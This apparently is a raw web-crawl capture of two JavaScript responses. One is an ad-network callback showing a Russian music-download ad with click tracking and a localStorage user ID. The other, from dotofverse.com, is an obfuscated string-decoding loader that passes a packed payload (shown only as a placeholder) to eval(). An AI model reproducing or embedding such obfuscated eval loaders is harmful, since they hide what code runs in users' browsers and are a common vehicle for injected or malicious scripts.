 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjQ4NzAxXzIzLjAwOTI3M18xM18xNzY4Nzk4MjU3NzY2NTY1NjE3Nl8yMF8xOC4yMjQuMjEuMTAwXmM4NDQ0MDFhNmNkN2U2NjY0MzkzNzAwYjFhZGU3ODkxXjA3LjEuMTkuMjAyNg==','//cs10.ztdog.com/content/61416/3343331.jpg','Слушать музыку','Скачать музыку',' ','//cs10.ztdog.com/content/61416/3343331.gif','0','//cs10.ztdog.com/content/61416/3343331_2.jpg']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17687982577665656176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 2468
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"FipDnLhXd",36,2,25))